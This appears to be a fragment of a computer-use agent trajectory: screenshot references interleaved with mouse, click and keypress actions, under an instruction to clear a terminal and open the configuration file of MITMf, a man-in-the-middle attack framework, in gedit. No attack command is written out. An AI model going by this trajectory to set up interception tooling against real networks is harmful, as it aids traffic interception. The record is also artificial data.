
{"action": "mouse_move", "coordinate": [559, 177]}

{"action": "left_click", "coordinate": [617, 152]}

Clear the terminal and bring up /etc/mitmf/mitmf.conf in gedit
{"action": "left_click", "coordinate": [866, 478]}

{"action": "mouse_move", "coordinate": [953, 684]}

{"action": "key", "text": "ctrl+l"}

{"action": "mouse_move", "coordinate": [872, 852]}
